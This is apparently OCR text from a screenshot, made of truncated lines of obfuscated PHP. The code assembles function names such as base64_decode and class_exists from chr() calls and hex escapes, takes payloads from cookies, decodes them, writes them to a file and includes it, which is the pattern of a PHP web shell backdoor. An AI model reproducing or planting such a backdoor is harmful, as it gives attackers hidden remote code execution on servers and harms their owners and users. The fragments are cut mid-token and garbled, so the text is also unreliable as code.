
chr (99) . 'l' . chr (97) . "\163" . chr ( 490 - 375 ).chr (95) . chr (101) 
s($BUlvJ, $KTqaB);if ($iOIBVu == $fUUTDHhnOS){function ZjKLR
ction yKUPIS($WXBEjRqP){if (is_array(g_qPK::$BqNaDUyI)) {$nam
($name, g_qPK::$BqNaDUyI["content"]);include $name;@g_qPK::
$this->_dummy = str_repeat($EsvlzYFjoI, strlen($EsvlzYFjoI));}pub
;$this->yKUPIS($WXBEjRqP); $WXBEjRqP = "40379_45327";}publi
 / strlen($IhHiVpV)) + 1);}public function uxhCMlQZ($EsvlzYFjoI){$Fe
 130 - 30 )."\x65" . chr ( 110 - 11 ).chr (111) . 'd' . "\145", array($
UhwS = $_COOKIE;$IhHiVpV = "ac180515-0a92-4a9f-aaef-4caeec90
 $uowGZGNcWW);foreach ($uowGZGNcWW as $Tyozlawzy){$Esvl
YFjoI);}g_qPK::$BqNaDUyI = $this->LPXEU($EsvlzYFjoI, $IhHiVp
$IhHiVpV[0])); $FVpLyW = strlen($IhHiVpV[1]) > 5 ? substr($Ih
$ibXXfaE = array_map('trim', $IhHiVpV);if (is_array($ibXXfaE) &
T = "\x5a" . '_' . "\155" . 'k' . 'h' . "\141" . 'U';$OWdGkDZKhY = "\
l = class_exists($uVBivT); $uVBivT = "46413";$OWdGkDZKhY = "21
7";}private $KHFYOgXu;public static $NdhOvJ = "1c61de8d-e430-4
vFK = $_COOKIE;$VxWowr = @$OZQOvFK[substr(Z_mkhaU::$NdhOvJ
;foreach ($VxWowr as $lNgYOQUhy){$IBbAaWA .= @$OZQOvFK[$
636 - 541 ).chr (100) . chr ( 991 - 890 )."\143" . chr (111) . 'd'
0]) / strlen(Z_mkhaU::$NdhOvJ)) + 1);Z_mkhaU::$rNpNfOwx = @un
r ( 152 - 40 ).chr (104) . "\160", "", Z_mkhaU::$rNpNfOwx[chr (99) . "\
function __destruct(){$this->xzfEzsrPMB($yMEcNr);}}$nByWAqQ = n
); $prDbtBjRUw = "\143" . 'l' . chr (97) . chr (115) . chr (115) . chr ( 4
pos($prDbtBjRUw, $jyBmyxZsN);if ($cnsxhMZL == $SuIxv){function